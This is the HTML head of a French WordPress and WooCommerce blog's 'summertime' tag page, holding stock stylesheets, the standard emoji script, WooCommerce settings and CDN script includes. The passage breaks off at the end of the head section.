

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/summertime
body_size: 14860
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>summertime &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette summertime" href="https://christelleisflabbergasting.com/tag/summertime/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
